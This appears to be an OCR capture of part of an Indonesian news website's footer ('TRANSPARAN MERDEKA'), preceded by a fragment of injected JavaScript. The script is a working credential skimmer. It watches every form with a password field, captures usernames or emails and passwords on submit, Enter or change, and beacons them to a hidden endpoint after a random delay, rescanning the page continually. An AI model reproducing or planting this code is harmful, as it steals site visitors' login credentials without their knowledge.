
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();
Copyright @ 2026
Home
Disclaimer
TRANSPARAN MERDEKA, All
Undang Undang PERS
Rights Reserved
Hubungi Kami
Redaksi